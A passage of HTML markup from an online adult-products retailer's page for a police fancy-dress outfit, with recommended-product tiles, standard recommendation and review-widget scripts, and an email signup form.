        title="Quick View for Black Faux Fur Handcuffs"
        aria-label="Quick View for Black Faux Fur Handcuffs">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 2 '>
                        
                          


  <div class="product" data-pid="2008684NO_SIZE">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2008684NO_SIZE&quot;,&quot;name&quot;:&quot;Signature Whip&quot;,&quot;price&quot;:26,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;bondage-whips&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;No Family&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Sexcessories&quot;,&quot;dimension10&quot;:&quot;Impact&quot;,&quot;dimension11&quot;:&quot;Sexcessories&quot;}">
  <!-- dwMarker="product" dwContentID="c63d01360ad5fba0112bd5d4cd" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/bondage-shop/bondage-whips/signature-whip/2008684NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw16eecc81/images/2008684/signaturewhip2-black-nosize--2008684-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Signature Whip"
      title="Signature Whip"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfc3710ff/images/2008684/signaturewhip2-black-nosize--2008684-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Signature Whip"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008684NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Signature Whip"
        aria-label="Quick View for Signature Whip">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/bondage-shop/bondage-whips/signature-whip/2008684NO_SIZE.html">Signature Whip</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/bondage-shop/bondage-whips/signature-whip/2008684NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="26.0">
        
        $ 26.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" style="color:#FFF !important"><span style="color:#A0FFFB;"><font style="vertical-align: inherit;"><span style="background-color:#f45b7c;">20% off Full Price: applied at checkout</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="20% Off Full Price for Blue Monday  - online exclusive">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20">
          
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008684NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Signature Whip"
        aria-label="Quick View for Signature Whip">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 3 '>
                        
                          


  <div class="product" data-pid="2007082ONE_SIZE">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2007082ONE_SIZE&quot;,&quot;name&quot;:&quot;Police Hat&quot;,&quot;price&quot;:15,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;fancy-dress-by-category-dress-up-accessories&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Police&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Role Play&quot;,&quot;dimension10&quot;:&quot;Role Play Accessories&quot;,&quot;dimension11&quot;:&quot;Role Play&quot;}">
  <!-- dwMarker="product" dwContentID="11969d82ebb2a8e8364347adfc" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/fancy-dress/fancy-dress-by-category-dress-up-accessories/police-hat/2007082ONE_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw35fbd82f/images/2007082/2007082_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Police Hat"
      title="Police Hat"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw35fbd82f/images/2007082/2007082_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Police Hat"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007082ONE_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Police Hat"
        aria-label="Quick View for Police Hat">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/fancy-dress/fancy-dress-by-category-dress-up-accessories/police-hat/2007082ONE_SIZE.html">Police Hat</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/fancy-dress/fancy-dress-by-category-dress-up-accessories/police-hat/2007082ONE_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="15.0">
        
        $ 15.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" style="color:#FFF !important"><span style="color:#A0FFFB;"><font style="vertical-align: inherit;"><span style="background-color:#f45b7c;">20% off Full Price: applied at checkout</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="20% Off Full Price for Blue Monday  - online exclusive">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20">
          
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2007082ONE_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Police Hat"
        aria-label="Quick View for Police Hat">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                    
                  </div>
                </div>
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('CONSTABLE-CUTIE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="CONSTABLE-CUTIE" data-yotpo-name="Constable Cutie Outfit"
    data-yotpo-url="https://www.annsummers.com/fancy-dress/fancy-dress-shop-by-collection-police/constable-cutie-outfit/CONSTABLE-CUTIE.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw616967e2/images/1008181/1008181_NZ.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('CONSTABLE-CUTIE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="CONSTABLE-CUTIE" data-yotpo-name="Constable Cutie Outfit"
    data-yotpo-url="https://www.annsummers.com/fancy-dress/fancy-dress-shop-by-collection-police/constable-cutie-outfit/CONSTABLE-CUTIE.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw616967e2/images/1008181/1008181_NZ.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 